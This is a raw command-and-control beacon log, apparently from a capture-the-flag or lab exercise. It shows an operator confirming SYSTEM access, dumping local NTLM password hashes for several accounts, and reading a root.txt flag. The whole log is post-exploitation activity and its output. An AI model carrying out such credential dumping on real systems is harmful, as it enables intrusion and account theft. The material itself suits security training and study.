 10/24 22:49:59 beacon> sleep 1
10/24 22:49:59 [*] Tasked beacon to sleep for 1s
10/24 22:50:01 [+] host called home, sent: 16 bytes
10/24 22:50:11 beacon> getuid
10/24 22:50:11 [*] Tasked beacon to get userid
10/24 22:50:11 [+] host called home, sent: 8 bytes
10/24 22:50:12 [*] You are NT AUTHORITY\SYSTEM (admin)
10/24 22:50:37 beacon> hashdump
10/24 22:50:37 [*] Tasked beacon to dump hashes
10/24 22:50:38 [+] host called home, sent: 82541 bytes
10/24 22:50:40 [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:550a4c946e4e52f0bc45da440fbeca75:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Stacy:1000:aad3b435b51404eeaad3b435b51404ee:3113971d67b1180a3d58c668cf02c949:::
10/24 22:51:37 beacon> shell type C:\Users\Administrator\Desktop\root.txt
10/24 22:51:37 [*] Tasked beacon to run: type C:\Users\Administrator\Desktop\root.txt
10/24 22:51:38 [+] host called home, sent: 75 bytes
10/24 22:51:38 [+] received output:
4d9456312a4bbb1fab9a3e9f48956532